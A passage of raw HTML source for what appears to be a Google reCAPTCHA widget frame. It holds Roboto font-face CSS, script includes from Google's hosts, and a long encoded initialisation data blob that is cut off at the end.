U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1weDjgtydxwQo_76wfW8_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1weDjgtydxwQo_76wfW8_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1weDjgtydxwQo_76wfW8_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EpbcOZwqYTw5oFw4Q1OC5FeBkQAcKFQMOXwrrDscKTwo/Cu1vDq8OHFcKaEcKhEcKlw4zDmcKcw4/Cry7CmSwfJV9hfk/DlMOPUcOjIsK1NMKgwoMAMHxSd0PCmw/CkG5MwozDuER+dMKwwr/Dl8KiwpNvw4VnwrrDv8KLwrTCv8OnL8Kdw7XDkMOKwr42UijCnsKZw7PCv8OSJ1zDqcOTwqHDnsKQLQPDiQIswqN7IsKswpvDtTxLw4AZRsOseVA6THhmwpTDlE8HE8OHVsKnOGA0U3pFBMOWw7DCjMKCW8KWKRF7H3HCgRgIfAjCrcKDwoHClEbDqHHDiMO+wqTCpR/[base64]/Cp8KBPMONGsK6wrDCvcK2w4Jzw4TCncKiw4FsdcKLXcOhJcOkw47Cn07Co8ORNCzDnkHCqlwhwrjCjMKkM8O5wpUzwrweIlYYwpAFBcKsw44NNU4pwoEgwpnDnVjCn8KuLnwSw7vCqSpmAMOUwr/DusOrwrrCpHDDiMKlXDh4wo3DjWBHPMOqwopwwrHCo8O8w4Vyw5dhwq7Cv1RDSw/[base64]/w6BEw6TCqxnDgXDDl1ZIccKhbWksWWRhW8K4AcOiw57ChyXCmsKGw4FrwpbDkiXDqsOLV8OFE8OQJklobmggw64pYkTCkMKvXEoYw5TDo09rWMO9T1/[base64]/[base64]/Cpm15wrpOMGXCtMO/w4x6QxJoJsOLwqw0VsKFHMK2woNyw6N2PAHCuH9wwrnCgcKpGnEnw5YXwosWFcOmwqDCrFvDocO4VcOcw5nCtgd8BAjDjsOMwrDDuW/Dv18Bw6F9DVnDkcOqwrgEbcOIfcKnClFmw4zDm2tKw7pdYVzDncOuK0RvwrNxw6jCt8ODw7gUwrbCrMOdF8K9w7A+WTBEIRNsQsO2EcOHw50Wwr4Fw7doIsOtfQlEBBczw7fDkBLDkcOOBj82RHg/w6TCumt9TGh0BnrDv23CjgMCXlYUwrnDjm/[base64]/[base64]/woPChB0mwpctw4oKw7DDgMO3WMK2LMOnwpTDq8KLwoHCu19xw7XCjcOKdAICMcKWJzvDmQrCpCLCisKiacKpw5XDrcO0U1nCgsKaw7YEIcKYw6XDqnbCjMO3HVbDnUHCgiHDn0vDqcOsw518w4rCjhnCt1c/wrQpw6V6AMKvQ8Oqw7FZwo12wpzCsV3Dn349w53DlR/CkmrDlD0qwo7DkcKTw5hheSjDkzTCmsOgw7Azw7HDv8K7wrPCtW3CicOxwpLDqcOEw5kQJT7CpV3Dtyg+PHrCvkwcw5sUw5vCpFfCs3zCn8KbwqLCiyAiwrzCr8KQwr4bfMOfwphiFUjDp28uZcKTw5g2w5PCh8OTwp/DjsONDSnDg8KQwoPCpjnDt8KJAMKpw77CtsKRwpvChDAVF8KvRkpYw5gPwognwoQWw6Rgw57DungiIMOUwo9Ww7dyJU0NwrnDmznDiMKJwovClA/DvMOIw6PDnMO2Q15cEHJmCg8fOsORw7vDisKTw5lOFHYlNcKtw4UGRF3DhFdsX2rDkQ9oG2AFwpbDp8KBLz1aw7lAw6NRwoDDpkXDncOrPWrDpcODw5xZwqQwwpcDw43CviJEIMKdScKcwp94w4x/J8OzSTYIHXzCiAjDj8OWwp/[base64]/KXHDti9CL3DCpivCj8Ocwr3DmsOmE2nCk3s2wqPDujs0wofCksKOwohvwoPDlA9eVVDDhMKkw60kGMKew7HCnGzDu8KBVBLDsxZfwr/DtsOmwoAJwr9HKsK1A3IOacKMwr0JQMOsYsOGwo7CncODw5rDuiloNsORYcKlbjTComNtwqYwwpQJbsKowqPDhirCgmdcZ8KGZ8KAwpoxOWsZAgEMccKVwpvCqA3DksKgwp/[base64]/DtAbCkxrDosKdwpsqCGMIBMOjQVMcw7suw7spdsKyw7pOdlbDhcOAw73DnMKwWsKCwqthXRzCj3bCgcKER8Opw6bDmcO6w6fCncO/[base64]/DocOBw4A3bhDDjMK2w6bDrwRAKVtlb8KrbTrDtcKCwrpNd8KHelwkTsO1T8Ogw50+A1ESV8OMHEvDvBnCpcK1w7rCkcK9WMOEwp8Sw5fDg8KPFg/CtcKxeMOFcDlefcOjEmPChwkEw6rDvy3CiWfCmADChx3DuBJNwpDDvhPCicOcfzZMM8OOw4QYw7Mdw4zDpiEXw41nIcKZUxjCp8KwBsKudjzCkmzDowcqRAcRDsKfLcO6w5RDwp1NB8K/wqjDumMcIXfDvMKgw5BcEsOVIVLDn8O7wrrCrcKgwp9HwqF9ZD1pU1jCtCDCj3zDgl3Dl8KsbsOfVsOlFF3CmMOSFQTDtGkpfALDosKIGsOswoIpdFB6F8O2bsKyw7Y2f8K3w4TDsk0DHFzCsjpzwooYwq/CgErDq3BMw7pyw5nCjEbDqcO8QcKuw7rDlQ9Gw6vCrUhgTcO+a0gQwqgJw6MJw596wrpab8OJBMOsScKZWcKybcOGw4HDuBDCp3jDkcOawp/[base64]/CvkgGVQFXwqEJfTvDj8OjJnzDr3Rjw5NsJSIxwpDCp8Oqw4fDj8OwwohowovCiVluw4DCjsOBw63Cj8O/HQ5GR8OxSTnCr8KQY8OsbQjCmy07w77CvsOIw6XCmMKgw7owVsOdCRTDosOUw4Elw7TDtg/DrMOeQ8OAA8OmZsKUG2cBw5FWKcOsAUrDuMOkUDLDqWLDr2ATW8KDwqoMwp4OwqNwwo8/w5VKw7t2Fn4ewqREw6hKZU7Dj8KFCsKtTsKGIMKrf8ORZW7DiSsgw4lFXRLCucOJKWEWasOoRT7CjsOya8OqwpfCucK+Ai/DisKlDDvCmcKlwqrCrMOIwq8MR8K1woQbNg3CqRDCj3bDucOQaMKDfMOeIHlKwpbDrz5rwpfDrHIOa8KdwpZvN0Yyw5vDi8OOBsOvdjUhWU7DoMOsw71Kw4bDvEjCjGXClh/CpHlewr/CqsOXwqsrB8OOw7DChMK8w4kuQsO0wqnCscK4CsOuXMO4w4VrMQlrwpXDg2nDhMOMYsKCw5gjwp8MBcOWU8KdwqMTw7R3bAPDgUBSwo/CoVwDw5kVYRHDmsKow6fCgnHCkAN6ZsOicyLCgcODwp7DssOjwonCrxk0OsKvw4YPURHCjsOGwqVaAkk1wpvDjMKQEcKQw4N0YVvCv8K0w7tmw6FnfsOfw4TDpcOBw6LDo8OHc1XDgVRmCl3DvUN/[base64]/DhsOqGjsVV8OJNDzCs8Oow71nwpvCiMKwS8KFwpvDqcOvwp0rGcKHw5QTGjbDlzIuRMKRw7HDsMOTw4s/d0XDggTCjcKfaXfDgDxeV8KLLEvDqsO2fcKBF8OZwoJgGcKuw6/DvcODw4LDnAp9cxLDpysJwq5iw5kGY8K0wpbCgcKTw4kYw6HCkDwCw6zCucKAwrjDnGQLwrsCwp9tRcO4wpTCnRbDlAHCmcOeAsOJw4rCtcO8VMKkwq/DnMOKwqUhwqJEC0rCrMKwKhphwqvCjsOIwpvCtcOywoZPwpzDusObwr45w6bCt8Ohw6TCnMOtdzRfSirDpcKdHMKKWh/[base64]/CmcKjw4/Cgx3CvMKLw7TCocOWTsOnezpNR8KpAC8hwqZSw5HDlwxQw4piw68aXAvCt8Kqw6BMOsKjwr3ClilzYcOZw7fCnXHCqR5yw7ALwqlNFcK3Yj8Awp3Cr8KXI2R/wrYUw77DmGhnw6XChVUeVlLDqCggR8Oqw7/CgWs4AMKHRxMsFMK6IyUDw5/CisKcAhDDrcOjwqLDpCQjwojDh8ONw6ISw7zDoMOWYcOREH4uwpzCqBHDonYcwpTCvCBIwr/[base64]/[base64]/CtcKmBsOsLDbClsK/wrrDlsKnwockfMKhwpfCrALDmcKsw4/DtsOdbcO+wrnCusOBHMKLw6zCpMOffsOHw69OMsKpwpHChMOxe8ODOMOUCDDDiV4Tw5dpw4zCqsKGR8K0w6fDqE11wrrCocK/[base64]/CqcO0w488w4PClsK0S8OBTcO6GCHDuVDCpMKlZWvCt8OMwpbCvMKtFhA4JXddwqhxwqIWwpBzwrAIARbCizPDlmbCpT4rc8OOTxUlwox2woXDrWPDtMKqwr5WEcKJcS/CgALCvsK3CGHCk0zDqCsySsKPaGMqbmrDusOjwp4KwqM5esOOw73CvTrDnMO4w4VywoXDqWfCoCRnbxDDlgg/esKYHsKmC8OJbMOqFcOBZGbDpsOiHcKpw4PDmMKsBcOww78oGy7DoFPCknvCosOUw5AKcEfDjGrCoEAqw49Aw5FGw4FnQlNdwrY1ZcO1w5RCwqpvQlDCkMOfw4HDlsO8wqI/[base64]/w7LDqQvDiMKzSEDDuFrCtMOowphwCR8qwr4+w7wTw47Co8O5w43DpcKLU8OnD2c4w5wSwp53wqcIw73Do8KHbg7CnMOcZCPCrQvDsFXDl8O+w6HCjsOdDcO2bMOHw4UzEsOFIMKZwpIVVVDDlk/CgMOTw5LCnVgyfcKDw4UdCVsYW3kNwq3CsUrCgkc3FnzDiUTDhcKAw5TDmcOEw7LCoHkvwq/DkkDDicOMw5nDuXVrw55qFcKHw6TCp0J3wp/Dm8Kiw7RswoTCpFDDm0vDkEHClsOawqbDoAjCl8K6f8OTGxXCtcOkHsOqODELTcKGY8KWw6TDlsK0KMOfwoPDlcO4bMO0w6YmwpDDt8KCwrB+E0fDk8O+wo9NG8OKW2nCqsOyLiLDswsVecKpRELDh00OPcODSsOENsKyAjEaD08Aw53DvgEKwpcgccOhwo/CqsKyw5BEw7k6wpzCg8O5ecObwoYvNxrDh8ObfcKFwokywo0qw5DDlcK3wqIRwrDDj8Klw49Xw4fDn8KdwpjCp8KXw5V/MgLCjsOFGcOewozDpF5nwoLDok1gw5wqw7E+DMKfw4Iew7hww5LCnD4dwpXDncO9RGDCgyoNNBxQw75LacKpUxApw5xDw6jDscOeKcKFHcOOZxjDuMKRZDzCvsKjIHUgBsO5w5TDgivDg3IcO8KkRHzCv8KeUAQQbcO5w4fCpsO2KWlFwoXDnxXDvcKXwp/Cg8OUw58iw6zCmgIkwrB9wo1gw48fdSzCo8K9wq0twplbGERIw5IjMcOxw43DuA14YMOmecKRPMK4w4LDm8OVFMK4MMKDw63CuS/[base64]/w78Ew6zCicO/wrwYGcOowpTDuBPDnzJrDcOww4pNK8KiYGzDpMKZwrJRwrTCkcKRbz7Dm8ODwroPw4Row6zCmS9uScKlC3FLHVvCksKZdgZkwrzDs8KCNMOkwoHCrBI/WMKvJcKvw77CkVYuCnPCrxx0YcKqO8Kww7toOiDCksOqTQR8Azt2TDd8E8OlJkLDryjDuG0Pwp/[base64]/[base64]/Cg1bDmcK3NMK9w6kGGsKpZEFZw6k8CMOZOkBXwonDsjcAVFsFw6nDhmd9wpkRw4xDcUQVDcK4w5FBwp51F8KzwoEEMcKdBMK1NQXDoMOXbA1Mw6/CosObfR0iPzTDu8OHwqp/Fxxiw4tBwrTDucO8fsO+w65ow6nDjXnClMKxwrbDmcKiacOhTsKgw4nDjMKPFcKiTMKLw7fDsmHDnTrCpWZYTnXDu8O9w6rDiQrCssKKw5B2wrLDikcuw5vCpzk/dMOmWGzDkxnDmT/CjGXCpcKow799c8KrasK7G8K7B8KYw5jClMOLwo9cw45nwp1VXG/Cm2fDvsKQPsOvw6krwqfDrFTDscKbIHcfZ8OCF8KheHTChMO/[base64]/LsK/[base64]/wr0Cw4DDtsK2wo0GwpEQXcK2HcK1FiJ7wpLDvcO/w5jCvVLDkDgWwpXDmkkxN8OULGsZw7QtwrB5EzLDpEl8w4ZNwr3DjsK9wqnCg1FGDMKuw63CgMK4EsKxP8KuwrcQwrjDssKXO8Obc8KyWsK6fWPCrT10wqXDj8KSw6DCmwnCi8Otw4lXIErDvH1Nw6lTTHnCoTjCu8OZWV9SC8KIL8K0worDpEV3w4/CnzLDt1/DrcOywrgGKXHCjsKySjB9wrk4wrkrw4rCm8KZZxdgwr/CpsKLw7AGV2LDt8Ofw6vCsRxAw7DDicKPGxtWQsOjUsOFw57DkBTDosO3w4LCssKGJMKvGMKzBcKXwpvCh3rCuV9wwonChHxmGy9YwoIuSm0HwqjDkVDDu8KMUMOJccOiLsOGwpHCpcO9bMOPw77DucKOasOcwq3DrcOeeWfDiTfDhSTClBxbKxAKwrHCsA/CosKYwr3CusKwwpg8BMKNwrZOKRpnwqtPw6ZYwpbDiXorw5XCjlMUQsOhwrrCksKKMVXCicO/DsODAsKnFRgmYmvCtsKdf8K5wq4Nw4jCrwUCwoQyw4DCk8KDaFJIdyklwrPDqx7ComDCtHfDs8OZE8Omw6vDrzfCjMK/RRHDkSxfw4odS8KOw67Dr8KDHMOwwpnCisKBHmXCrG/[base64]/[base64]/CuAIsw71nwpx4NcOvwpnDjW/[base64]/L3LDusOuw7A7w7TDrMOeYk7DgG9YwpfCqzA8FWgvC8KgPsK5bXUSw6PDqycRw47CtnMEAMKDMDjDoMOnw5Uuwptdw4oww7XCvMOawobDpVXCjW18w7FvEMOoTG7DpcOSMcOxLlLDggcUwqnCn3/CnMOyw6fCpABsGRTCpMKhw4NsL8KTwqJpwrzDnyPDtC8Lw7w7w7V8wpPDuCRew4MJOcKgIgdIfiDDlMO5RhDCv8OHwpJGwqdKw5vCgMOQw7k7c8O6w70gYjPCjsKIw7FuwosFSsKTwrMAAcO8w4PCvF/CkWTCq8OAw5duSHc2wrtAdMKSUlJYwrcrFsKvwqjCokdrLMKiesKTJcKuUMORbQvDmGHClsKPRMKJVR1ew55iABXDo8KpwpM/UsKZEMKiw5/Dow/CizfDtAhkL8KGasKOw5/DhEbCtRw7awrDhjMrw4FywqpqwrfDsjPDg8ODHmPDpcOJwqIbBsKPwoXCp27Du8KTw6Y4w6R/BMKCHcO4F8KFScKPWsOhKUDCmVjCo8OcwrzDr3vCgWEmw7cGMFDDj8O+w7PCu8OYXU3DjjPDqcKEw5/DnVZHVcOrwpN9wprDvTPDtcOPwoUVwrU8cULCvk46DxXDvMOTccOMIsOVwrvDkgoLWMK1wp8hw7nDoHZ9YcKmwqljwr7CgMKPw7Fvw5o9E1USw5wAF1HCt8O+wpROw6/DniR7wr8FFnhMVgvDvXN7wpnCpsKbdMKAe8O+SjXDucKLw4/CvsO5w5EZwq0YNHnCuyvCkDJ/wo3CiHooNVnDll5ncywxw4bDscKcw69yw6PChMOtEsOuA8K/JMKQB2V+wr/Dsn/CsSrDvAnCjkHCuMK8OsOUX3A+CExCKsODw7tAw485A8KkwqjDhU0iBDALw7PCiAU+ezPCjSE4wq7CoRsvJcKDRMO3wrLDv0pxwqUzw6LCnMKrw57CgjcIwrFtw408wpDDnzsBw4w1NH0OwphqOsOxw4rDk2sNw4k0BsOdwq/CiMKwwoXDpFBiEkUIGA/CpMKzZBvDhRF4XcOjJMOewoMTw57DksOSG0RjXMK9fMOXXcOgw4oXwqjDpcOnP8KHJcOVw79XcwxBw6A/[base64]/CjsKeHsOQw7AcSzQJw4s5OHXCjS9nIBgNIwQxBB8nwpRKw4law6gvL8KDIMOAX0TCrAB0MnTCsMO3wrvDlMORwqpZbcO0BkTCunjDhG5+woVTV8OhUC91w7EHwpPCqsKiwoZIK34yw4QGGX/Dk8KSfRoRXX1DZkllRBB2wqB0wozCtzUyw5cUw7cawqkww6sQw5oyw786w4LDjDvCmgZDw7/Dh0FuVx0bVCQ8wp9lM2IlbkPCocO/[base64]/CpcO8w4rCrA3DmcKmBsOUw7vDlcOzw4TDgMKiw5XDgCgAIGxhJMOTV3XCuAjCiQYoQGBiWsO6w4TCjcKxOcKLwq1sC8KwMMKYwpQUwqAOZMKxw6cPwr3Co1pxWH4fwqTDqXLDocO3PFzCocOqwpEMwpbDrS/DmRwjw6IGHsKLwpYKwr8bJEnCvsK3w7EEwpjDqhfCqSl0GFDCtcOVEyd1wo98wpIpTRTCn07DosKTw5l/[base64]/CoMKeGcKjXMO0RiDDjE/Cv8OmwpLDgMOjPjVhw5zDqcOTwollw4rDg8OKwpLDh8K/DGPDiG3CjEHDukDCh8K9MyrDvFsLUsOww4YOP8OlSMOnwpE2wpDDjw3DiERkw4/[base64]/DuwjDlhsYaS3CgMOEw6XDtMKddB3Dg8OSXwFqFXg6wojCuMKSaMOyLBTDqsK3EDdlAyxdw6YWVMKFwp7CmcOuwoJnR8OeJW4NwrfCpCZef8K+wqzCn3V8Ty9Aw6rDiMOYdMOsw7rCplZkG8KdZn/[base64]/Dg3UuQ8KwSHfDiBA1M8Kpw60Aw5J3f8OwTj8iw4jCsyhvJSgfw4TDhcOGeWzCqsOrwoXCiMOywokSWFNjwpTDv8KPw5NAMcKGw6/[base64]/PcK4XyTCvcO7wqrDqCjClsK2w5gJw4kxwr4LwoXDoHBlfcK/bUIhXcOlwqIpFAAHw4DCtU7CqGZ/[base64]/w5htb8OLD0wMfzFWRMKfG050LjdjMSpew5crB8O2wrRywq/DpcKOw75sYntpDsKOw4cmwqPDhcOuGMO7QMO/[base64]/[base64]/DgcKgRMKaGMO2LgF3dMO9CMK2aWZCCgPDhMOrwoNgbsKDalIWVkZ1w6fCscODSWbDkQfDrjLDkwfCl8Kpw40aLsOVwpPCtxbCnMKrb1rDvBU8YQ9lZMKPRsKYZhzDiyh4w7UuLQTDhcK3wpPCo8OHIEUiw5TDqkxTTC/[base64]/[base64]/[base64]/DlsOUwoPDgWV2w4XDnkXDqHvDnsO3Z2PCsW5Yw6TDmy4Ww6LCo8Oyw5TDv2rCvsOsw5oDw4fDp3jCssOmEAAkw5DDuDfDo8KgdMKMf8K1BhLCqg9Zd8KaV8OaBxLCp8Ohw4F3Jn/[base64]/IF3CpX3DlkfCmMKcwrzDnhdKwotZSsOAPcKJS8K9JMOtAC3DjcOvw5UhKAPDhT9Ow4vDljRNw79rdll9wq1xw7luwq3CvMK4Z8O3Tms6w6UgEcKowp/CvsOHZmTCkk0Jw7Ybw6/Dt8OBElzDpcOnWHTDhcKEwpvCrMOJw5DCs8KFUsOoD0nCj8OOB8KDw5YrGBDDlsOywrcReMKywo/DphgWZMOResK6wo/Cv8KVEDrClMK6B8KGw7DDkATDgBrDsMOIGwsbwqfDlsKLZiQMw4Zqwq4vQcOvwoRzH8KHwrXDrDPCpS4zHMKKw7vCjntIw6/CuXtAw4pjw4IZw4QEMnbDvxnClUTDoMOFQ8OXC8Oswp7Ct8OywppwwoLCssKLOcO2wptvw5kNEmkrHkcxwp/Dn8OfGyHCpcObC8KELsOZJ0jCuMOtwpTDn24qcxrDgMKOAMOrwo0oRA3DhVxHwrHDijDCtm/DhsKJfMOCUgHDvi3Cv07DkMORw5PDssOQwozDpXoxwpzCs8OGO8OUw7YKbsK7VcKNw5szK8K/[base64]/DscKVGVzCp3PDmsOmIsKFJVDDvsOaw43Dh8OSQCXCqG8zw6c6w5XChQZiw41uGBnDlcKNX8OMwpzCpmc0wqYjeDHCiADDp1AjZ8OWFTLDqmPDlBTDn8KMc8KGVRvDpMOwL3lVVsKnKBLCqsKnFcO/fcOZwoN+RDvClsKrIMOEPsObworDisORwqvDuEnCiVoEPcO0ZXDDm8Khwosgw57Ct8KSwoXClxZFw6wPwr7CkGjDrglzEwdsFsOaw4bDuMOxJcKsf8O6bMOcbi5wAAItJ8KZwrlNaDXDssK8wojCiWc5w4/CjkhwBsKJawrDmcKww6HDv8OoVy5vP8KCdmfClR40w47CscOXNsOcw7zDiQfCpjjDuGnDtCbCmcOmw7HDkcKmw5gjwozDomPDr8K6Di52w7MAwoLDoMOEwq7CgcKMwpdlw4TDqcKfGBHCpn3Cmw5wEcOgQsODAGJ+AA/Dm0dlw7Iwwq7DrhYMwpISwo9qHxvDhsKuwoPDvMOBTMO9F8ObcVjDpmHCllbCucKiKmXDgsOCEStawqrCvmjDisKkwp3DmhLCnyI+wqpoSsOHXXI/woUOCyrCn8K6w65ow5